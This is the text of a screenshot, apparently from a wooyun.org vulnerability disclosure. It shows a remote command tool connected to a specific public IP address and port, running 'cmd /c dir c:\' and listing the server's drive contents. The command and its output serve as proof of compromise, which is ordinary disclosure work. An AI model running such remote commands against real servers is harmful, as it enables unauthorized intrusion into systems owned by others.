 Host: 115.238.48.13 Port: 7005 DisConn
FilePath: Upload
CMD: cmd /c dir c:\ Execute
Result:
驱动器 C 中的卷没有标签。
卷的序列号是 16C1-83F2
c:\ 的目录
2014/05/05 17:03 <DIR> bea
2014/04/29 19:53 <DIR> Intel
2009/07/14 11:20 <DIR> PerfLogs
2014/04/29 20:21 <DIR> Program Files
2014/05/07 22:59 <DIR> Program Files (x86)
2014/04/29 19:49 <DIR> Users
2015/01/17 08:05 <DIR> Windows
2016/01/03 08:19 <DIR> wxlogs
0 个文件 0 字节
8 个目录 24,614,957,056 可用字节
www.wooyun.org
Connected!